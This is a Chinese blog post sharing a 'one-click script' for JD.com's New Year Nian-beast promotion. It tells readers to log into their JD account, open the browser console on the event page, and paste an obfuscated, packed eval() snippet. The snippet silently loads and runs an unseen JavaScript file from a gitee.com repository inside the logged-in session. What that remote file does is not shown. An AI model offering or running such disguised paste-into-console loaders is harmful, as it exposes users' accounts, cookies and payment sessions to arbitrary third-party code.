京东炸年兽一键脚本
游魂 发表于2020年1月8日 15:19
增加模拟设备
需要设置特定的UA否则会提示去京东App,这里以谷歌浏览器为例
F12 打开控制台 右上角选项 选择 Settings

然后再选择 Devices 增加一个设备,如图

开刷
1.使用电脑访问登录下自己的账号 http://m.jd.com
2.按F12打开控制台,打开手机调试模式,再访问 https://bunearth.m.jd.com/babelDiy/SGFJVMOZADGTQCZWGEYU/4PWgqmrFHunn8C38mJA712fufguU/index.html#/wxhome
3.点击 console 粘贴一键脚本
脚本
;eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('a 0=1.3(\'0\');0.4="5/6";0.7="8://9.2/b/c/d/e?f=g.h";1.i.j(0);',20,20,'script|document|com|createElement|type|text|javascript|src|https|gitee|var|fuliyaa|codes|78ainyr04qhowl9x3m5jv43|raw|blob_name|andy|js|body|appendChild'.split('|'),0,{}));

全文完
〓 随机文章推荐
共有8981阅 / 4评我要评论
-
热搜榜4楼文章还不错,支持一下
-
今日新鲜事地板文章非常好超喜欢
-
今日新鲜事板凳文章非常好,支持一下
-
八虎网沙发牛批
发表你的评论吧返回顶部
!评论内容需包含中文